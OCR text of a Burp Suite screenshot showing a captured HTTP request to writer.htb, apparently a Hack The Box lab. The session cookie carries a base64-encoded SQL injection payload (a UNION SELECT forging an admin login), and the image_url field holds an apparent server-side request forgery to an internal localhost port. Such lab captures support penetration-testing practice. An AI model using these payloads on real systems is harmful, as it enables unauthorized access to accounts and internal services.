 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
11 Referer: http://writer.htb/dashboard/stories/edit/1
12 Cookie: session=
eyJ1c2VyIjoiYWRtaW4nIFVOSU9OIFNFTEVDVCAxLDIsMyw0LDUsNiAtLSAtIn0.YQhbKQ.X3vOGnb3WOzt_qAEsbT6L
WAs298
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------24137038402969513340123762649
16 Content-Disposition: form-data; name="title"
17
18 On the Origin of Shadows
19 -----------------------------24137038402969513340123762649
20 Content-Disposition: form-data; name="tagline"
21
22 #BewareOfShadows
23 -----------------------------24137038402969513340123762649
24 Content-Disposition: form-data; name="image"; filename=""
25 Content-Type: application/octet-stream
26
27
28 -----------------------------24137038402969513340123762649
29 Content-Disposition: form-data; name="image_url"
30
31 http://127.0.0.1:8080/?iwantshell.jpg
32
33 -----------------------------24137038402969513340123762649
34 Content-Disposition: form-data; name="content"
35
36 There are two things I have always wanted you to know about the house. Ever since you picked
it out, in the middle of a recession, at a heavy discount, as you put it. As if it was a
carton of milk about to go out of date. For us, you said, finally away from the hustle. And
there are two things I have wanted to tell you. But I didn’t know how.
37